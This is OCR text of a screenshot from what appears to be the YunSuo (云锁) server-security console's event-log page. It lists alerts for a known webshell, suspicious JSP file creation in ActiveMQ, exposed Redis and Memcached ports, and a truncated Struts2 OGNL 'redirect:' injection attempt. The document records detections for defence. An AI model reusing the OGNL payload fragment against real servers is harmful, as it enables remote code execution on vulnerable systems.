 云锁
安全无"锁"不在
2016-9-2 星期五
充值有好礼敬请期待！
306216952
退出
总览
边界管理
服务器管理
网站管理
事件管理
事件列表
日志查询
告警设置
账户管理
子账户管理
首页 > 事件管理 > 日志查询
25 至 25 服务器列表 输入关键字以搜索 查询
云锁服务为您找到相关结果约 607,837条
可疑进程 /usr/sbin/prelink 更改 可执行文件 查看详情
日志时间: 2016-09-02 16:31:18 类型: 更改系统可执行文件 目标服务器: 192.168.19.71
web进程 /usr/local/jdk1.7.0_45/bin/java 创建 非法文件名文件
/usr/local/apache-activemq-5.10.0/webapps/admin/decorators/footer.jsp 查看详情
日志时间: 2016-09-02 16:30:13 类型: 黑名单进程创建危险扩展名文件 目标服务器: 192.168.29.25
web进程 /usr/local/jdk1.7.0_45/bin/java 创建 非法文件名文件
/usr/local/apache-activemq-5.10.0/webapps/admin/decorators/header.jsp 查看详情
日志时间: 2016-09-02 16:30:13 类型: 黑名单进程创建危险扩展名文件 目标服务器: 192.168.29.25
web进程 /usr/local/jdk1.7.0_45/bin/java 创建 非法文件名文件
/usr/local/apache-activemq-5.10.0/webapps/admin/decorators/head.jsp 查看详情
日志时间: 2016-09-02 16:30:12 类型: 黑名单进程创建危险扩展名文件 目标服务器: 192.168.29.25
192.168.1.103 （局域网） 访问 已知Webshell c57x86.discuz.com/php-test/2.php（物理路径：/www/web/discuz/public_ht
ml/php-test/2.php） 查看详情
日志时间: 2016-09-02 16:18:05 类型: 发现已知Webshell 目标服务器: testhuk
您的服务器192.168.29.25的端口11211,6379暴露在外部环境中，易被恶意攻击，请进行防护 查看详情
日志时间: 2016-09-02 15:53:02 类型: 危险端口暴露 目标服务器: 192.168.29.25
192.168.9.73 （局域网） 利用 192.168.119.142/struts2-blank-2.2.1/example/HelloWorld.action?redirect:${#req=#context.g
et('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),#res=#context.get('com.opensymphony.xwork2.dispatche